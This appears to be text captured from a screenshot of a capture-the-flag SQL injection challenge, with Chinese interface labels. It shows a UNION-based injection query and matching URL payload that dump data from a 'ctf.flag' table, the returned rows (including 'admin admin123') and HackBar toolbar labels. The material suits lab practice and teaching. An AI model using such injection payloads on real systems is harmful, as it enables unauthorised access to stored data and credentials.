 ⭐ 查询 语句
SELECT username,password FROM users WHERE id = ("1") union select 1,group_concat(id,scretdata) from ctf.flag
🔎 查询 结果:
Username Password
admin admin123
1 1被你查到了, 果然不安全,2把重要的东西写在注释就不会忘了
元素 控制台 源代码/来源 网络 性能 内存 Lighthouse 应用 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://210.44.150.15:39585/?id=1") union select 1,group_concat(id,scretdata) from ctf.flag